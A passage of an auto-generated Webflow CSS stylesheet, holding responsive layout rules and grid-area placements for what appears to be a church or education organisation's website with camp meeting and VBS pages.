  }

  .div-block-185 {
    flex-direction: column;
  }

  .div-block-186 {
    flex-direction: column;
    justify-content: center;
    display: flex;
  }

  .div-block-186.covid-div {
    flex-direction: column;
    margin-left: 10px;
    margin-right: 10px;
    display: flex;
  }

  .image-150 {
    margin-top: 0;
    margin-left: 0;
  }

  .div-block-187 {
    width: 75%;
  }

  .div-block-188 {
    justify-content: center;
    align-items: center;
    margin-left: 0;
    margin-right: 0;
    display: flex;
  }

  .div-block-189 {
    margin-left: 0;
    margin-right: 0;
    padding-left: 15px;
    padding-right: 15px;
  }

  .corona-paragraph {
    padding-left: 15px;
    padding-right: 15px;
  }

  .play-icon {
    margin-top: -119px;
  }

  .small-feature {
    width: 1000%;
  }

  .div-block-190 {
    padding-left: 25px;
    padding-right: 25px;
  }

  .image-151 {
    padding-left: 0;
    padding-right: 0;
  }

  .column-14 {
    margin-top: 44px;
  }

  .div-block-193, .div-block-194 {
    padding-left: 12px;
    padding-right: 12px;
  }

  .section-70 {
    margin-top: 0;
    padding-top: 22px;
    padding-bottom: 82px;
  }

  .div-block-200 {
    margin-top: 45px;
    padding-left: 0;
  }

  .column-16 {
    padding-left: 20px;
    padding-right: 20px;
  }

  .lightbox-link-3 {
    top: -143px;
    left: 98px;
  }

  .image-158 {
    max-width: 80%;
  }

  .div-block-209, .div-block-214 {
    width: 95%;
  }

  .div-block-215 {
    flex-direction: row;
    justify-content: flex-start;
    align-items: stretch;
  }

  .grid-7 {
    place-content: end space-around;
    place-items: start stretch;
  }

  .div-block-204 {
    width: 95%;
  }

  .tao-paragraph-grey.tao-text-link {
    line-height: 20px;
  }

  .div-block-216 {
    width: 95%;
  }

  .div-block-224 {
    padding-left: 0;
  }

  .image-160 {
    margin-left: 0;
    margin-right: 0;
  }

  .grid-10 {
    grid-template-rows: repeat(auto-fit, 177px) 89px;
  }

  .list-17 {
    margin-left: 12px;
    padding-left: 0;
  }

  .ss-dive {
    padding-left: 15px;
    padding-right: 10px;
  }

  .column-18 {
    padding-left: 20px;
    padding-right: 20px;
  }

  .div-block-226 {
    padding-left: 15px;
    padding-right: 15px;
  }

  .link-64 {
    clear: none;
    flex-flow: column wrap;
    place-content: flex-start center;
    align-items: flex-start;
    display: inline-block;
  }

  .paragraph-235 {
    margin-left: 0;
    margin-right: 0;
    display: block;
  }

  .paragraph-235._1 {
    padding-left: 20px;
    padding-right: 20px;
  }

  .paragraph-235._1.vbs-special {
    font-size: 16px;
    line-height: 22px;
  }

  .column-19, .column-20 {
    padding-left: 0;
    padding-right: 0;
  }

  .div-block-234, .div-block-235, .div-block-236 {
    margin-left: 0;
    margin-right: 0;
  }

  .div-block-237 {
    margin-left: 0;
    margin-right: 0;
    padding-left: 20px;
    padding-right: 15px;
  }

  .div-block-238 {
    margin-left: 0;
    margin-right: 0;
    padding-right: 15px;
    position: static;
  }

  .columns-5 {
    margin-bottom: 72px;
  }

  .div-block-243.qc2 {
    grid-column-gap: 16px;
    grid-row-gap: 16px;
    grid-template-rows: auto auto;
    grid-template-columns: 1fr 1fr;
    grid-auto-columns: 1fr;
    justify-content: center;
    align-items: center;
    display: flex;
  }

  .div-block-244, .div-block-245 {
    flex-direction: column;
  }

  .section-76 {
    padding-top: 60px;
    padding-bottom: 60px;
  }

  .paragraph-236 {
    padding-top: 22px;
    padding-left: 10px;
    padding-right: 10px;
  }

  .div-block-246 {
    margin-bottom: 25px;
  }

  .image-169 {
    margin-top: -2px;
    margin-bottom: 0;
  }

  .grid-13 {
    grid-row-gap: 34px;
    grid-template-rows: 91px 0 73px;
    grid-template-areas: ". Area"
                         "Area-2 Area"
                         "Area-3 Area-3";
    align-content: stretch;
    align-items: start;
  }

  .qc-paragraph.paragraph-reverse {
    flex-direction: row;
    justify-content: flex-end;
    align-items: flex-start;
    font-size: 12px;
    line-height: 17px;
    display: block;
  }

  .accordion-item-2 {
    flex-direction: column;
    justify-content: space-between;
    align-items: stretch;
    display: flex;
  }

  .grid-14 {
    flex-direction: column;
    justify-content: center;
    align-items: stretch;
    display: flex;
  }

  .cm-tips-button {
    margin-bottom: 4px;
  }

  .div-block-254 {
    padding-left: 23px;
    padding-right: 23px;
  }

  .image-172 {
    margin-left: 0;
    margin-right: 0;
  }

  .heading-2-heroes-vbs {
    font-size: 25px;
    line-height: 30px;
  }

  .h4-link {
    font-size: 15px;
    line-height: 16px;
  }

  .h4-link.h4-link-20 {
    font-size: 15px;
    line-height: 20px;
  }

  .section-77 {
    margin: 30px 0 73px;
  }

  .grid-15 {
    grid-column-gap: 16px;
    grid-row-gap: 16px;
    flex-direction: row;
    grid-template-rows: auto auto;
    grid-template-columns: 1fr 1fr;
    grid-auto-columns: 1fr;
    place-content: stretch flex-end;
    place-items: stretch stretch;
    margin-left: 20px;
    margin-right: 20px;
    display: grid;
  }

  .paragraph-244, .paragraph-245 {
    font-size: 15px;
    line-height: 20px;
  }

  .list-19 {
    padding-left: 23px;
  }

  .about-text {
    width: 100%;
  }

  .about-text-column {
    padding-left: 0;
  }

  .paragraph-big.text-grey {
    text-align: left;
    margin-left: 20px;
  }

  .div-block-256 {
    flex-direction: column;
    width: 100%;
    margin-left: 0;
    padding-bottom: 0;
    padding-left: 0;
    padding-right: 0;
    display: block;
  }

  .heading-254 {
    font-size: 23px;
    line-height: 35px;
  }

  .image-175 {
    margin-bottom: -30px;
  }

  .div-block-260 {
    flex-direction: column;
  }

  .div-block-262 {
    margin-top: 36px;
  }

  .bottom-list {
    padding-left: 40px;
    padding-right: 20px;
  }

  .campmeeting-header.h4-reverse {
    padding-left: 20px;
    padding-right: 20px;
  }

  .campmeeting-header.h4-reverse.cm-header-2 {
    font-size: 20px;
  }

  .campmeeting-header.h4-reverse.watchlistendownload {
    text-align: center;
    font-size: 20px;
  }

  .div-block-270 {
    margin-bottom: -35px;
    padding-bottom: 0;
    padding-left: 0;
    padding-right: 0;
  }

  .image-176 {
    margin-left: 0;
    margin-right: 0;
  }

  .list-21, .list-22 {
    padding-left: 31px;
  }

  .list-23, .list-24 {
    padding-left: 30px;
  }

  .div-block-272 {
    padding-left: 11px;
    padding-right: 11px;
  }

  .link-block-footer {
    padding-right: 0;
  }

  .social-footer {
    margin-left: 25px;
  }

  .heading-260 {
    font-size: 35px;
  }

  .column-21 {
    padding-left: 0;
    padding-right: 0;
  }

  .columns-7 {
    margin-left: 12px;
    margin-right: 12px;
  }

  .cm-vbs-wrapper-2 {
    justify-content: center;
    align-items: center;
    margin-left: 0;
    margin-right: 0;
    padding: 23px 0;
  }

  .spanishcmtx {
    font-size: 20px;
  }

  .paragraph-250 {
    padding-left: 35px;
    padding-right: 35px;
  }

  .div-block-278 {
    margin-bottom: 0;
  }

  .image-180 {
    margin: 0;
  }

  .cm-app-paragraph, .div-block-280 {
    margin-left: 0;
    margin-right: 0;
  }

  .cm-announcements {
    padding-top: 29px;
    padding-bottom: 82px;
  }

  .list-25 {
    margin-left: 0;
    padding-left: 30px;
  }

  .heading-268 {
    font-size: 22px;
  }

  .container-45, .list-26 {
    padding-left: 0;
    padding-right: 0;
  }

  .paragraph-253, .paragraph-254, .paragraph-255 {
    margin-left: 0;
    margin-right: 0;
  }

  .div-block-285 {
    padding-left: 20px;
    padding-right: 20px;
  }

  .paragraph-256, .paragraph-257, .paragraph-258, .paragraph-259 {
    margin-left: 0;
    margin-right: 0;
  }

  .paragraph-260, .paragraph-261, .paragraph-262 {
    margin-right: 0;
  }

  .paragraph-263, .paragraph-264 {
    margin-left: 20px;
    margin-right: 0;
  }

  .paragraph-265, .paragraph-267, .paragraph-268, .paragraph-269, .paragraph-270 {
    margin-left: 0;
    margin-right: 0;
  }

  .list-27 {
    padding-left: 30px;
  }

  .paragraph-271 {
    margin-left: 0;
    margin-right: 0;
  }

  .heading-269 {
    padding-left: 22px;
  }

  .paragraph-278, .paragraph-279 {
    padding-right: 10px;
  }

  .image-183 {
    margin-left: 15px;
    margin-right: 15px;
  }

  .heading-270 {
    margin-left: 0;
  }

  .image-184 {
    margin-left: 17px;
    margin-right: 17px;
  }

  .image-185, .image-186, .image-187, .image-188, .image-189 {
    margin-left: 0;
    margin-right: 0;
  }

  .link-66 {
    padding-left: 26px;
  }

  .paragraph-280, .paragraph-281 {
    padding-left: 6px;
  }

  .paragraph-282 {
    padding-right: 0;
  }

  .container-46 {
    padding-left: 26px;
    padding-right: 26px;
  }

  .ed-forms-buttons {
    flex-direction: column;
  }

  .principals-forms-content-wrapper {
    display: block;
  }

  .principal-forms-container {
    padding-left: 0;
    padding-right: 0;
  }

  .principal-forms-container.what-section {
    padding-left: 25px;
    padding-right: 25px;
  }

  .principal-forms-section, .ed-general-resources-section {
    padding-left: 20px;
    padding-right: 20px;
  }

  .ed-general-resources-container {
    padding-left: 0;
    padding-right: 0;
  }

  .ed-welcome-content {
    justify-content: center;
    align-self: auto;
    align-items: flex-start;
    display: flex;
  }

  .ed-international-container {
    padding-left: 21px;
    padding-right: 21px;
  }

  .ed-general-forms-wrapper {
    display: block;
  }

  .h2-centered {
    font-size: 25px;
    line-height: 40px;
  }

  .ed-form-button {
    flex-direction: row;
    height: 100px;
    margin: 9px;
    padding: 20px;
  }

  .ed-form-button-h4 {
    font-size: 18px;
    line-height: 25px;
  }

  .comm-welcome-h3 {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    display: block;
  }

  .container-49 {
    flex-direction: column;
  }

  .div-block-298 {
    flex-direction: row;
    justify-content: center;
    align-items: center;
    display: block;
  }

  .div-block-300 {
    justify-content: flex-start;
  }

  .question-text-4, .question-text-5, .question-text-6 {
    flex: 0 100%;
    margin-bottom: 8px;
    margin-left: 16px;
    padding-right: 20px;
  }

  .link-block-57.w--current {
    flex-direction: column;
  }

  .link-block-58 {
    flex-direction: column;
    justify-content: center;
    align-items: center;
  }

  .heading-271 {
    font-size: 18px;
    line-height: 20px;
    top: -14px;
  }

  .div-block-304 {
    flex-direction: column;
    padding-left: 6px;
  }

  .div-block-305 {
    padding-left: 12px;
  }

  .image-198 {
    margin-bottom: 31px;
    margin-left: 0;
  }

  .list-29 {
    padding-left: 7px;
    padding-right: 15px;
  }

  .list-30 {
    padding-left: 32px;
  }

  .list-30.cm-list-fall-ideas {
    padding-left: 38px;
  }

  .div-block-306 {
    flex-direction: column;
    justify-content: center;
    align-items: center;
  }

  .div-block-307 {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    margin-top: 0;
    display: flex;
  }

  .div-block-308 {
    flex-direction: column;
    display: none;
  }

  .image-199 {
    margin-bottom: 10px;
  }

  .column-28 {
    margin-top: 6px;
  }

  .div-block-313 {
    margin-left: -14px;
    margin-right: -14px;
  }

  .chdm-signup-button.button-link-reverse {
    margin-top: 0;
  }

  .html-embed-24 {
    margin-right: 10px;
  }

  .div-block-314 {
    flex-direction: column;
    align-items: flex-start;
    padding-right: 0;
    display: flex;
  }

  .ed-forms-section {
    background-position: 70% 0;
  }

  .div-block-315 {
    justify-content: center;
    align-items: center;
    width: 100%;
    margin-top: 0;
    margin-bottom: 0;
    padding-left: 25px;
    padding-right: 25px;
  }

  .div-block-316 {
    width: 100%;
  }

  .div-block-317 {
    background-color: #ffffffc2;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    padding-left: 55px;
    padding-right: 55px;
  }

  .container-51 {
    padding-left: 0;
    padding-right: 0;
  }

  .container-54 {
    margin-top: 10px;
  }

  .div-block-324 {
    padding-right: 0;
  }

  .list-33, .list-34 {
    padding-left: 40px;
  }

  .div-block-329 {
    padding-top: 0;
    padding-bottom: 0;
  }

  .heading-274 {
    font-size: 25px;
  }

  .heading-275 {
    padding-left: 22px;
    font-size: 18px;
  }

  .ears-that-hear {
    display: none;
  }

  .column-30 {
    padding-left: 15px;
    padding-right: 15px;
  }

  .column-31 {
    padding-left: 10px;
    padding-right: 10px;
  }

  .div-block-330 {
    padding-left: 0;
    padding-right: 0;
  }

  .heading-277 {
    font-size: 20px;
    line-height: 25px;
  }

  .div-block-336 {
    padding-left: 0;
    padding-right: 0;
  }

  .container-56 {
    margin-top: 75px;
    margin-bottom: 0;
    padding: 20px 0;
  }

  .div-block-338 {
    justify-content: center;
    align-items: center;
    padding-left: 0;
    display: flex;
  }

  .image-207 {
    border-radius: 0;
  }

  .container-57 {
    padding-top: 83px;
    padding-bottom: 49px;
  }

  .div-block-339 {
    padding-left: 0;
  }

  .div-block-340 {
    padding-left: 13px;
    padding-right: 13px;
  }

  .paragraph-303 {
    margin-top: 0;
  }

  .heading-278 {
    padding-left: 15px;
    padding-right: 15px;
  }

  .heading-278.vbs-special {
    line-height: 32px;
  }

  .div-block-355 {
    padding-left: 20px;
  }

  .techtalk-section {
    padding-top: 88px;
    padding-bottom: 88px;
  }

  .div-block-367 {
    padding: 17px;
  }

  .div-block-369 {
    margin-left: 10px;
    margin-right: 10px;
  }

  .bold-text-23 {
    font-size: 22px;
  }

  .div-block-371, .div-block-372, .div-block-373 {
    padding-left: 20px;
  }

  .heading-280 {
    margin-top: 0;
    font-size: 25px;
  }

  .heading-281 {
    font-size: 21px;
  }

  .ed-vision-section {
    padding-top: 100px;
    padding-bottom: 100px;
  }

  .list-item-80, .list-item-81, .list-item-82 {
    font-size: 15px;
    line-height: 20px;
  }

  .div-block-376 {
    width: 100%;
  }

  .paragraph-313 {
    text-align: center;
  }

  .list-36 {
    padding-left: 11px;
  }

  .link-67, .link-68 {
    font-size: 15px;
    line-height: 20px;
  }

  .div-block-377 {
    width: 100%;
  }

  .div-block-379 {
    padding-left: 10px;
    padding-right: 10px;
  }

  .paragraph-reverse-6 {
    text-align: left;
    margin-bottom: 0;
    padding-bottom: 2px;
    padding-left: 0;
    padding-right: 0;
  }

  .paragraph-reverse-6.virtual-cm {
    padding-left: 20px;
    padding-right: 15px;
  }

  .paragraph-reverse-6.virtual-cm.indent {
    padding-left: 39px;
    padding-right: 20px;
  }

  .paragraph-reverse-6.cm-subheading {
    padding-left: 30px;
    padding-right: 30px;
  }

  .div-block-380 {
    margin-left: 10px;
    margin-right: 10px;
  }

  .h3-reverse-cm-3 {
    text-align: center;
    justify-content: center;
    margin-top: 28px;
    margin-bottom: 5px;
    margin-left: 0;
    padding-bottom: 20px;
    font-size: 25px;
    display: flex;
  }

  .unordered-list-reverse-2 {
    margin-left: 12px;
    padding-left: 0;
  }

  .h5-reverse-3 {
    text-align: center;
    padding-left: 35px;
    padding-right: 35px;
  }

  .h5-reverse-3.forcm {
    text-align: left;
    padding-left: 30px;
  }

  .div-block-388 {
    margin-left: 25px;
    margin-right: 25px;
  }

  .heading-282 {
    font-size: 35px;
    line-height: 45px;
  }

  .list-item-childrens-cm {
    padding-right: 5px;
  }

  .list-37 {
    padding-left: 15px;
  }

  .list-38 {
    padding-left: 26px;
  }

  .list-40, .list-41 {
    padding-left: 20px;
  }

  .paragraph-reverse-7 {
    text-align: left;
    margin-bottom: 0;
    padding-bottom: 2px;
    padding-left: 0;
    padding-right: 0;
  }

  .paragraph-reverse-7.paragraph-rev-dif {
    text-align: center;
    margin-top: 25px;
    margin-bottom: 20px;
  }

  .h3-reverse-2 {
    font-size: 30px;
  }

  .centered-container, .centered-container-2 {
    text-align: left;
  }

  .container {
    max-width: none;
  }

  .centered-heading {
    margin-bottom: 24px;
  }

  .nav-menu-three {
    flex-direction: column;
  }

  .testimonial-card-three {
    padding-left: 24px;
    padding-right: 24px;
  }

  .testimonial-info-four {
    text-align: center;
    flex-direction: column;
  }

  .container-60 {
    max-width: none;
  }

  .button-22 {
    margin-left: auto;
    padding-left: 0;
    padding-right: 0;
  }

  .container-61, .container-62, .container-63 {
    max-width: none;
  }

  .centered-heading-2 {
    margin-bottom: 24px;
  }

  .team-slide-wrapper {
    width: 100%;
    margin-right: 0%;
  }

  .container-64 {
    max-width: none;
  }

  .centered-heading-3 {
    margin-bottom: 24px;
  }

  .team-slide-wrapper-2 {
    width: 100%;
    margin-right: 0%;
  }

  .container-65 {
    max-width: none;
  }

  .team-slide-wrapper-copy {
    width: 100%;
    margin-right: 0%;
  }

  .container-66 {
    max-width: none;
  }

  .uui-heroheader15_image-wrapper {
    height: 12.75rem;
  }

  .uui-heroheader15_card-image-01, .uui-heroheader15_card-image-02, .uui-heroheader15_card-image-03, .uui-heroheader15_card-image-04, .uui-heroheader15_card-image-05 {
    border-radius: .5rem;
    width: 14rem;
  }

  .container-67 {
    max-width: none;
  }

  .quick-stack-5 {
    margin-left: auto;
    margin-right: auto;
    position: static;
  }

  .uui-team04_image-wrapper {
    padding-top: 66%;
  }

  .heading-351, .form-block-2 {
    display: flex;
  }

  .container-68, .container-70 {
    max-width: none;
  }

  .centered-heading-4 {
    margin-bottom: 24px;
  }

  .team-slide-wrapper-3 {
    width: 100%;
    margin-right: 0%;
  }

  .container-71 {
    max-width: none;
  }

  .centered-heading-5 {
    margin-bottom: 24px;
  }

  .team-grid {
    grid-template-columns: 1fr;
  }

  .container-72, .container-73 {
    max-width: none;
  }

  .centered-heading-6 {
    margin-bottom: 24px;
  }

  .team-slide-wrapper-4 {
    width: 100%;
    margin-right: 0%;
  }

  .container-74, .container-75 {
    max-width: none;
  }

  .centered-heading-7 {
    margin-bottom: 24px;
  }

  .pricing-grid {
    grid-template-columns: 1fr;
  }

  .container-76, .container-77, .container-78 {
    max-width: none;
  }

  .centered-heading-8 {
    margin-bottom: 24px;
  }

  .team-slide-wrapper-5 {
    width: 100%;
    margin-right: 0%;
  }

  .centered-heading-9 {
    margin-bottom: 24px;
  }

  .footer-wrapper-two {
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
  }

  .footer-block-two {
    margin-top: 40px;
  }

  .footer-bottom {
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
  }

  .footer-social-block-two {
    margin-top: 20px;
  }

  .container-79, .container-80 {
    max-width: none;
  }

  .centered-heading-10 {
    margin-bottom: 24px;
  }

  .pricing-grid-2 {
    grid-template-columns: 1fr;
  }

  .container-81 {
    max-width: none;
  }
}

#w-node-_169d02dd-1acc-fbef-8e3d-b48671fb13d6-162cb38a {
  grid-area: 2 / 1 / 3 / 2;
}

#w-node-_8048ba16-adae-9af1-5c97-9ed2a0432b35-222cb3b6 {
  grid-area: 1 / 2 / 3 / 3;
  align-self: start;
}

#w-node-b5068a21-976b-940a-5f57-5af356db9eeb-222cb3b6 {
  grid-area: 1 / 1 / 3 / 2;
}

#w-node-d209c331-83fb-68d7-c157-f28ff0d41eea-222cb3b6 {
  grid-area: 1 / 3 / 3 / 4;
}

#w-node-_54486bae-665a-ebd6-2eda-4d848c470883-222cb3b6 {
  grid-area: 2 / 2 / 3 / 4;
}

#w-node-_54486bae-665a-ebd6-2eda-4d848c47089e-222cb3b6 {
  grid-area: 1 / 3 / 2 / 4;
}

#w-node-_54486bae-665a-ebd6-2eda-4d848c470895-222cb3b6 {
  grid-area: 2 / 1 / 3 / 2;
}

#w-node-fc7826b9-af81-c4b9-4279-179db9f3d90d-222cb3b6, #w-node-_85b7ea45-12ad-38f1-9925-ce62c6e3d8a6-222cb3b6 {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-_935d14c2-33f6-4741-c210-c659f3c07c16-222cb3b6 {
  grid-area: 1 / 2 / 2 / 3;
}

#w-node-_2a10ebf2-d593-50c5-844f-ce34a7d32383-222cb3b6 {
  grid-area: 1 / 1 / 2 / 2;
}

#w-node-_344cb477-b3c7-a775-8ba0-26c173f5839d-222cb3b6 {
  grid-area: 1 / 2 / 2 / 3;
}

#w-node-_2a10ebf2-d593-50c5-844f-ce34a7d3239d-222cb3b6 {
  grid-area: 1 / 1 / 2 / 2;
}

#w-node-_2a10ebf2-d593-50c5-844f-ce34a7d323c5-222cb3b6 {
  grid-area: 1 / 2 / 2 / 3;
}

#w-node-_2a10ebf2-d593-50c5-844f-ce34a7d323e1-222cb3b6 {
  justify-self: center;
}

#w-node-_0ef24dc0-0caf-cc6a-d7ad-07433ca18526-0e2cb3b9 {
  grid-area: 1 / 1 / 2 / 2;
}

#w-node-_0ef24dc0-0caf-cc6a-d7ad-07433ca18542-0e2cb3b9 {
  grid-area: 1 / 2 / 2 / 3;
}

#w-node-_9e6551bf-6826-a011-aa7e-64e3eb9f740f-0e2cb3b9 {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-_9e6551bf-6826-a011-aa7e-64e3eb9f7407-0e2cb3b9 {
  grid-area: 1 / 1 / 2 / 2;
}

#w-node-_4b0e3ab7-a79a-ae30-2f7e-6b78eb02436e-0e2cb3b9 {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-_55650e7a-bc29-04c1-12d5-2457152e255c-762cb3ba {
  grid-area: 2 / 4 / 3 / 8;
}

#w-node-_37eb16a7-130c-ffcb-0228-cc1a01ef6ba7-762cb3ba {
  grid-area: 5 / 1 / 7 / 5;
}

#w-node-_79a32e97-3d9f-aa82-60d0-5f324016cebf-762cb3ba {
  grid-area: 5 / 5 / 8 / 8;
}

#w-node-_2c043a02-49d0-56f9-9021-89ff760e276d-762cb3ba {
  grid-area: 3 / 4 / 5 / 8;
}

#w-node-f2a9bb8a-4023-88bc-9a68-d1b569ed2d16-762cb3ba {
  grid-area: 2 / 2 / 3 / 3;
}

#w-node-_18836d80-3251-d5e7-128b-f67170da612c-762cb3ba {
  grid-area: 2 / 1 / 3 / 2;
}

#w-node-_25c5b425-d1f0-899e-271e-1d618af278a2-762cb3ba {
  grid-area: 1 / 1 / 2 / 3;
  place-self: center;
}

#w-node-bbd709b1-2656-4640-8e47-85773575d2b9-762cb3ba {
  grid-area: 3 / 1 / 4 / 3;
  place-self: end center;
}

#w-node-f4c77aa8-e9d4-070a-fdfe-13f73d248aa0-762cb3ba {
  grid-area: 1 / 1 / 2 / 2;
}

#w-node-b5efa337-2160-8b89-d58d-15d2867ab3af-762cb3ba {
  grid-area: 1 / 2 / 2 / 3;
}

#w-node-_3d16ece2-d055-da5f-ddb1-ba3e157915ed-152cb3bc {
  grid-area: span 1 / span 1 / span 1 / span 1;
}

#w-node-_73b0914f-91be-fb49-d143-89cfee2a529d-152cb3bc {
  grid-area: span 1 / span 1 / span 1 / span 1;
  justify-self: center;
}

#w-node-c4ae0b20-14bb-4b02-946a-76aab1accab1-302cb3bd {
  grid-area: 1 / 1 / 2 / 3;
  align-self: start;
}

#w-node-_9123c233-0578-7573-2c9e-4f2c8fd37dc6-302cb3bd {
  grid-area: 2 / 2 / 3 / 3;
}

#w-node-_0b5ff910-8f71-1246-8cb5-b60826397605-302cb3bd {
  grid-area: 3 / 1 / 4 / 2;
  justify-self: center;
}

#w-node-fc1645f0-19b5-36c1-f99b-2f1d37cb9348-302cb3bd {
  grid-area: 2 / 1 / 3 / 2;
}

#w-node-ef4519ab-01e8-fe6c-1e97-254ccf071307-202cb3be {
  grid-template-rows: auto;
  grid-template-columns: 1fr 1fr;
}

#w-node-_1785b6a5-302e-feee-3ec2-ea989694f5af-d82cb3bf {
  grid-area: 1 / 2 / 2 / 3;
}

#w-node-_1785b6a5-302e-feee-3ec2-ea989694f5b0-d82cb3bf {
  grid-area: 1 / 3 / 2 / 4;
}

#w-node-_1785b6a5-302e-feee-3ec2-ea989694f59c-d82cb3bf {
  grid-area: 1 / 1 / 2 / 2;
}

#w-node-_573f309e-5d13-69d9-93bf-9b89239abc79-d82cb3bf {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-f287b1a2-4766-c48e-94b4-c1bee5cfed1b-d82cb3bf {
  grid-area: 2 / 1 / 3 / 3;
}

#w-node-df7343a8-cb9a-fcc6-daf1-778474e3f453-d82cb3bf {
  grid-area: 2 / 3 / 3 / 4;
}

#w-node-_30dff102-269a-807d-f310-9d55b67ee28a-d82cb3bf {
  grid-area: 2 / 1 / 3 / 3;
}

#w-node-_6f6b783e-1f35-2d41-cef7-e3f46ddd24a3-d82cb3bf {
  grid-area: 1 / 1 / 2 / 4;
}

#w-node-d6d220f4-5aea-be5c-05bf-5be2cfe08b47-d82cb3bf {
  grid-area: 3 / 1 / 4 / 3;
}

#w-node-_7a842ae3-0284-e433-1a68-c3fc04de72a9-d82cb3bf {
  grid-area: 3 / 3 / 4 / 4;
}

#w-node-ad099e67-b992-6025-7695-7db2c28df60b-a52cb3c1 {
  grid-area: 1 / 2 / 2 / 3;
}

#w-node-_8aa5695b-730e-a1c0-714b-68c561b03bba-a52cb3c1 {
  grid-area: 1 / 1 / 2 / 2;
}

#w-node-_578bb8a8-67bf-99d9-47b0-9546b3d118ab-a52cb3c1 {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-_578bb8a8-67bf-99d9-47b0-9546b3d118b0-a52cb3c1 {
  grid-area: 2 / 1 / 3 / 3;
}

#w-node-_05009434-072e-1cce-b77e-75e45fbc69d9-a52cb3c1 {
  grid-area: 3 / 1 / 4 / 3;
}

#w-node-da30ff98-032f-78b9-be26-55d09f9c4451-a52cb3c1 {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-da30ff98-032f-78b9-be26-55d09f9c4456-a52cb3c1 {
  grid-area: 2 / 1 / 3 / 3;
}

#w-node-c649ebe0-8997-89be-aaf8-58d8fd3b911a-a52cb3c1 {
  grid-area: 3 / 1 / 4 / 3;
}

#w-node-b96fd307-14e6-ecfa-a53e-87b6857faeca-b12cb3c3 {
  grid-area: 1 / 1 / 2 / 2;
}

#w-node-b96fd307-14e6-ecfa-a53e-87b6857faee3-b12cb3c3, #w-node-e04b9a6b-ba1e-c374-86c5-484329cbdc6b-b12cb3c3 {
  grid-area: 1 / 2 / 2 / 3;
}

#w-node-e04b9a6b-ba1e-c374-86c5-484329cbdc64-b12cb3c3 {
  grid-area: 1 / 1 / 2 / 2;
}

#w-node-c0412760-985e-019f-48cd-d9cb95605ca8-b12cb3c3 {
  grid-template-rows: auto;
  grid-template-columns: .25fr 1fr .25fr;
}

#w-node-cb8c1c87-7d98-d01f-eb86-ba2b64ed08f3-062cb3d8 {
  grid-area: 1 / 1 / 2 / 2;
  place-self: start;
}

#w-node-cb8c1c87-7d98-d01f-eb86-ba2b64ed08fd-062cb3d8 {
  grid-area: 1 / 2 / 2 / 3;
}

#w-node-_22b2c823-e94b-15bd-e069-979c0b76d451-a32cb3ec {
  grid-area: 1 / 1 / 2 / 2;
}

#w-node-_22b2c823-e94b-15bd-e069-979c0b76d453-a32cb3ec {
  grid-area: 1 / 2 / 2 / 3;
  align-self: center;
}

#w-node-b1490c77-29e1-b287-bd48-31ddb6d35a25-a32cb3ec, #w-node-b1490c77-29e1-b287-bd48-31ddb6d35a2f-a32cb3ec, #w-node-b1490c77-29e1-b287-bd48-31ddb6d35a39-a32cb3ec {
  grid-area: span 1 / span 1 / span 1 / span 1;
}

#w-node-d109e48c-aca0-0a77-d0f8-137527f1049f-e82cb414 {
  grid-area: 1 / 1 / 2 / 2;
}

#w-node-d2610c5f-bdd5-d925-b36f-de73e4fe6d1a-e82cb414 {
  grid-area: 1 / 2 / 2 / 3;
}

#w-node-adb7432a-d925-e04b-b6e9-33832f8431ae-e82cb414 {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-_76d51044-8ba7-7340-7e7f-69762b5fa56e-e82cb414 {
  grid-area: 2 / 2 / 3 / 3;
}

#w-node-_3d9c1d8a-69fe-541e-3fc6-81c13c0f4261-e82cb414 {
  grid-area: 2 / 1 / 3 / 2;
}

#w-node-e90a6abc-dc9d-504d-ac7c-6038fa613797-e82cb414 {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-dccda08a-7c74-8dd8-eaad-14aa8e17b092-e82cb414 {
  grid-area: 2 / 1 / 3 / 2;
}

#w-node-_6d4a4450-f255-8c61-5694-f271d56fef5c-e82cb414 {
  grid-area: 2 / 2 / 3 / 3;
}

#w-node-a8cdb3a1-761d-7953-0eab-005304288952-e82cb414 {
  grid-area: 1 / 1 / 2 / 3;
}

#w-node-af13ebf3-f27e-143d-5e7b-a689304b4029-e82cb414 {
  grid-area: 2 / 1 / 3 / 2;
}

#w-node-acf0d267-5f40-8610-efb7-f856db9ce7fa-e82cb414 {
  grid-area: 2 / 2 / 3 / 3;
}

#w-node-bf891146-a604-8785-fd33-d99dc29bae44-0a2cb428 {
  grid-area: 3 / 2 / 4 / 4;
}

#w-node-a9b92cdc-e223-fd5c-da13-813548c479b0-0a2cb428 {
  grid-area: 1 / 1 / 4 / 2;
}

#w-node-_271f5926-1ec3-3ee1-1374-3afef471793d-0a2cb428 {
  grid-area: 1 / 2 / 3 / 4;
}

#w-node-d724f214-f639-8ac0-ff41-1594c1f9cd34-0a2cb428 {
  grid-area: 1 / 1 / 2 / 2;
}

#w-node-d724f214-f639-8ac0-ff41-1594c1f9cd36-0a2cb428 {
  grid-area: 1 / 2 / 2 / 3;
}

#w-node-d724f214-f639-8ac0-ff41-1594c1f9cd3d-0a2cb428 {
  grid-area: 2 / 1 / 3 / 3;
  place-self: center;
}

#w-node-f56f1695-86fb-6ce0-0e5d-1c33c2630316-0a2cb428 {
  grid-template-rows: auto;
  grid-template-columns: 1fr 1fr;
}

#w-node-d721402b-495c-0f36-bf7b-02b2e8182df1-0a2cb428 {
  grid-area: span 1 / span 1 / span 1 / span 1;
}

#w-node-eb31ac0b-2d9f-2181-c040-5c089c3d1df3-742cb43c {
  grid-area: 1 / 1 / 2 / 3;
  place-self: center;
}

#w-node-eb31ac0b-2d9f-2181-c040-5c089c3d1e04-742cb43c {
  grid-area: 2 / 1 / 3 / 2;
  align-self: start;
}

#w-node-_411210fa-fdf8-869f-9aa8-58444ed0602c-742cb43c {
  grid-area: 2 / 2 / 3 / 3;
}

